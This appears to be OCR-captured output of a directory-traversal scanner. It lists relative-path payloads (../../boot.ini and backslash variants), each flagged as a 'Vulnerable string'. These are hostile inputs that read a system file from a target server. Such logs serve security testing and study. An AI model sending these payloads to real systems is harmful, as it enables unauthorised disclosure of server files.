
[*] Testing Path: 
..\..\..\..\..\..\..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\..\..\..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ../../boot.ini <- 
Vulnerable string!!

[*] Testing Path: ../../../boot.ini <- 
Vulnerable string!!

[*] Testing Path: ../../../../boot.ini 
<- Vulnerable string!!

[*] Testing Path: 
../../../../../boot.ini <- Vulnerable 
string!!

[*] Testing Path: 
../../../../../../boot.ini <- 
Vulnerable string!!

[*] Testing Path: 
../../../../../../../boot.ini <- 
Vulnerable string!!
